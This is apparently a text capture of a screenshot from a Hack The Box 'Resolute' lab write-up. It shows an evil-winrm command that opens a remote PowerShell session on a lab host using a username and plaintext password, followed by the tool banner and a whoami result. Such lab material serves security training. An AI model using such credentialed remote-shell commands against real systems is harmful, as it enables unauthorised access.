 Resolute # ❯ evil-winrm -i 10.129.96.155 -u melanie -p Welcome123!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie